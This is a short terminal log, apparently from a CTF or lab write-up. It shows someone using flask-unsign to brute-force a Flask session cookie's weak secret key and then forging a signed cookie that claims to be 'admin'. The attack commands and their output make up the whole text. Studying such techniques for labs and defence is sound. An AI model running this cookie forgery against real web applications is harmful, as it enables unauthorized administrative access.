 $ flask-unsign --wordlist bytes_list.txt --unsign --cookie 'eyJuYW1lIjoidXNlci
J9.ZIEVzA.NSRZGxGqT18wrs8XAd6OH2reRuI'
[*] Session decodes to: {'name': 'user'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 7040 attempts
b'\xe4\x89'
┌──(angel㉿kali)-[~/Scripts]
└─$
┌──(angel㉿kali)-[~/Scripts]
└─$ flask --sign --cookie "{'name': 'admin'}" --secret "b'\xe4\x89'"
Usage: flask [OPTIONS] COMMAND [ARGS]...
Try 'flask --help' for help.
Error: No such option: --sign Did you mean --version?
┌──(angel㉿kali)-[~/Scripts]
└─$ flask-unsign --sign --cookie "{'name': 'admin'}" --secret "b'\xe4\x89'"
eyJuYW1lIjoiYWRtaW4ifQ.ZIE0Nw.Mibk2-op1Au9aXoDkifqZ8oMzyk